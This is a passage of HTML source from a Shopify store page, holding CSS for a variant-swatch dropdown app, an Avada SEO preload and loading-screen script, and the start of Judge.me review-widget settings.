.swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809031 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809026 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809026 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-809026 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-809026 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809026 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809026 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809026 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809026 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809032 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809032 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809032 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809032 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809032 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809032 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809032 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809032 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809032 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-44.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/ruhe-solution/data.js" defer></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019bd69f-acd5-7f0b-a4be-3e159fb266d7/avada-seo-suite-222/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":false,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ average_rating_1_decimal }} ({{ n }} review/reviews)","badge_star_color":"#f7a83f","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f7a83f","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#f7a83f","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"1-star","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the 